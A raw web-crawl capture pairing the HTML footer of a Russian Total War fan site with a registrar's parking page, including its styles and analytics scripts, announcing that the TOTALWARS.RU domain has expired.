              <p><img class="jch-lazyload" title="Total War Center" src="[data-uri]" data-src="/images/banners/twc.jpg" alt="Total War Center"><noscript><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"></noscript>  <img class="jch-lazyload" title="Всадники Кальрадии" src="[data-uri]" data-src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"><noscript><img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></noscript>   <img class="jch-lazyload" src="[data-uri]" data-src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/Безмотылка-в-Украине-логотип-малый.png" width="33" height="33"><noscript><img src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/%D0%91%D0%B5%D0%B7%D0%BC%D0%BE%D1%82%D1%8B%D0%BB%D0%BA%D0%B0-%D0%B2-%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF-%D0%BC%D0%B0%D0%BB%D1%8B%D0%B9.png" width="33" height="33"></noscript></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c49ed8132ce84b0fbc2e71bbe01c6502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/media/plg_jchoptimize/cache/css/f4d8a6820f8f9ea58fb3578850a5aed2.css
body_size: 2058
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAWOhslSlIz9TA0epAg==; path=/";
  document.im.src="/0100000054B2A163533F23A502A94703/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
           Русский      English
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m"> </td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу «Доменный брокер». Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу «Доменный брокер»</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>© Региональный Сетевой Информационный Центр, 2001—2022</p>
  </div>
</body>
</html>
